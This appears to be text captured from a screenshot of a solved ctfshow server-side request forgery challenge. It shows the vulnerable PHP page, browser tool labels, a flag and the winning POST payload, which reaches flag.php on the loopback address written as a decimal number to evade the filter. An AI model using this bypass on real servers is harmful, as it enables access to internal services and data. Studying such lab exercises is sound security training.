 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{78016f65-2ee6-4056-9d2b-205b0280fc0b}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://36cf1bfa-525e-46c3-a407-d1606298b26e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://2130706433/flag.php